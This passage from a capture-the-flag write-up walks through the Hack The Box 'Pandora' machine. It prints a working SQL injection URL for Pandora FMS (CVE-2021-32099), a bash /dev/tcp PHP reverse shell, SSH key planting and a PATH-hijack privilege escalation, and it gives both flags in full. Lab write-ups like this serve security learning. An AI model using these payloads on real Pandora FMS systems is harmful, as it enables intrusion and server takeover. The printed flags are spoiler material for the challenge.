
 Now enable this proxy from the extensions menu and visit the Pandora FMS console at
 http://pandora.htb/pandora_console. You should see this webpage.
It doesn't work :/
If you have problems accessing the webpage try disabling the “DNS through SOCKS5 proxy” setting in the proxy’s settings and/or try to access it using the localhost IP address:
http://127.0.0.1/pandora_console
Unfortunately we can’t login because the daniel user can only use the API but before diving into that we can research a bit more about this version of Pandora FMS (The version number is on the bottom of the page: v7.0NG.742_FIX_PERL2020). Online I found this webpage explaining how to exploit this version with a very short video showcasing it. I also found the PoC of this CVE (CVE-2021-32099) on GitHub. Simply explained this is a SQL Injection that will drop the users table from the database which will allow us to log in. To do that we simply need to acces this webpage:
http://pandora.htb/pandora_console/include/chart_generator.php?session_id=a%27%20UNION%20SELECT%20%27a%27,1,%27id_usuario|s:5:%22admin%22;%27%20as%20data%20FROM%20tsessions_php%20WHERE%20%271%27=%271
Just open this link in the browser and reload the login page, you shoud be greeted with the admin panel.
 Pandora allows us to upload
 .php extensions which we then can access. I know this because I saw them inside the /var/www/pandora_console directory among other things like images when I was searching for passwords. All we have to do is upload a PHP Reverse Shell. Here is a small shell I saved in a file called shell.php.
<?php exec("/bin/bash -c 'bash -i >/dev/tcp/<YOUR IP>/<PORT> 0>&1'"); ?>You can find out your IP Address using the ip a command and using the address listed under tun0. Pandora FMS will only accept ZIP Files so we need to package it before uploading.
zip shell.php.zip shell.phpNow start a Netcat listener on the port you chose. I would recommend using the /bin/bash shell instead of the default Kali Linux shell ZSH so you can upgrade your shell later(see Reverse Shell). I chose port 4444.
/bin/bash

nc -lvnp 4444
listening on [any] 4444 ...
Now uplaod the zipfile we created before from the admin panel.
 Finally you can execute the shell by opening the following link:
http://pandora.htb/pandora_console/extensions/shell.php
You should get a connection in Netcat. Upgrade the Shell and grab the flag.
python3 -c 'import pty;pty.spawn("/bin/bash");'

CTRL + Z

stty raw -echo; fg;
export TERM=xterm

cat /home/matt/user.txt
8fc1b2b69ac6*****************
User Flag
8fc1b2b69ac65959cbccaaf9c9112288
Privelege Escalation
Remember the pandora_backup binary in the /usr/bin/ directory we found earlier with the SUID bit set? I thought exploiting it should be very simple because after downloading it to my machine and inspecting it with the Strings command I saw that it simply executes Tar and doesn’t even use the absolute path which means it is susceptable to PATH Hijacking. Here is is
strings pandora_backup

------------------------------
tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/*
------------------------------
However nothing I tried worked… Even replicating the environment as good as I could on my machine (where it worked) I didn’t understand where the problem was.
I messaged the creator of the box and he explained that this is intended behaviour for Apache shells.(see this bug report) Apache shells drop the SUID bit by default which makes it impossible to run any binaries with the SUID bit set… To overcome this all you need to do is to upgrade to a SSH shell. I didn’t do it because I didn’t think of it as necessary… I spent sooo much time on this very easy problem. For the future try to always upgrade your shell!
Now let’s connect with SSH and exploit the pandora_backup binary. To do that we first need to save our public key (see SSH) in the /home/matt/.ssh/authorized_keys file. Your public key should be the .ssh directory inside you Home Directory, called id_rsa.pub. If you don’t have this file, simply follow those commands.
First generate the public key. (on your machine)
ssh-keygen

Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:KQ0T/fKhVCZmJplaSVdXoIeXtaW9Cibtc8CIwjRa6vQ root@kali
The key's randomart image is:
+---[RSA 3072]----+
|               +=|
|              o +|
|        .      ..|
|       . +     .o|
|      . S + o . =|
|   .E..  = B + *.|
|   .oo  . @ + =.*|
|    ...  * B . *=|
|    ..    o o+=.+|
+----[SHA256]-----+
Now copy you public key: (on your machine)
cat ~/.ssh/id_rsa.pub

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDzkdBnWSPhqoSYSVBmr4a+4Js8ptyDVdCH8HvMxSwUoVoOx/i8oJ4aI15jo/ruC5X39avec5tb6pKMIltd0B3c2BC17PwOXT6MmOBU7OobfkypdeW3t9JTVe2TOj6DSc4yrYmgrvE0C8IxoSs6QbpdgEZk3Yt2kiCrbNLjvq6cbhWHqTKa+r+cvoirhZfl5D+8EpN7HOLP+bBCjBS5FC+7b+6Lm//gzGn/wappZ4c48Z8+JiWn0ETUdYKEVAk/t3EiTjyMLZrCtyJYC9iixdbw93IpEwvoz2od7q+T2HcNe8OxWuJayYfwrCrt1qvNgj1V3x+MiV49DCsJItL1WyONN3fkbhRWAZfKBydRJvB1OMyJqGMDCSSznwb4W4Z9PjLaXZwEwkIaGRN5dddIHNd4vj4twESAdp5CZars+mEnvKaDyy2IZ7E5Xf8doWH9UN2BLDaax6fP1PcO29UB0taTorAcNUVZHjh/kz/An/egJllJa5zRak8otqVER4XniH8= root@kali
Now create a .ssh directory inside of user matt’s Home Directory and put your public key inside. (on victims machine)
mkdir /home/matt/.ssh

echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDzkdBnWSPhqoSYSVBmr4a+4Js8ptyDVdCH8HvMxSwUoVoOx/i8oJ4aI15jo/ruC5X39avec5tb6pKMIltd0B3c2BC17PwOXT6MmOBU7OobfkypdeW3t9JTVe2TOj6DSc4yrYmgrvE0C8IxoSs6QbpdgEZk3Yt2kiCrbNLjvq6cbhWHqTKa+r+cvoirhZfl5D+8EpN7HOLP+bBCjBS5FC+7b+6Lm//gzGn/wappZ4c48Z8+JiWn0ETUdYKEVAk/t3EiTjyMLZrCtyJYC9iixdbw93IpEwvoz2od7q+T2HcNe8OxWuJayYfwrCrt1qvNgj1V3x+MiV49DCsJItL1WyONN3fkbhRWAZfKBydRJvB1OMyJqGMDCSSznwb4W4Z9PjLaXZwEwkIaGRN5dddIHNd4vj4twESAdp5CZars+mEnvKaDyy2IZ7E5Xf8doWH9UN2BLDaax6fP1PcO29UB0taTorAcNUVZHjh/kz/An/egJllJa5zRak8otqVER4XniH8= root@kali" > /home/matt/.ssh/authorized_keys
Now simply login as matt using SSH. (on your machine)
ssh matt@pandora.htb
Now we can finally perform PATH Hijacking and become root. All we need to do is create our own version of the Tar command that will run a Shell, modify the PATH and run the pandora_backup binary. Don’t forget to make tar executable with Chmod.
echo "/bin/bash" > tar

chmod +x tar

export PATH=/home/matt:$PATH

/usr/bin/pandora_backup
Now we can grab the root flag!
cat /root/root.txt
a4153d146f06b******************
Flag
a4153d146f06bb7ff7ec1251ce05f549